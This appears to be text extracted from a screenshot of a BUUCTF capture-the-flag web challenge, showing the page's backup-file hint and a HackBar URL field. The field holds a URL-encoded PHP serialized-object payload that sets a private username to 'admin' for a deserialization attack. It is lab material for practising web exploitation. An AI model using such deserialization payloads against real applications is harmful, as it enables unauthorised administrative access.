 因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://616247de-0f01-4cc1-bda0-bfad053a76ce.node5.buuoj.cn:81/?
select=O%3A4%3A%22Name%22%3A4%3A%7Bs%3A14%3A%22%00Name%00username%22%3Bs%3A5%3A%22admin%22%3Bs%3A14%3A%22%00Name%00password%22%3Bs%3A3%3A%22
100%22%3B%7D
Post data Referer User Agent Cookies Clear All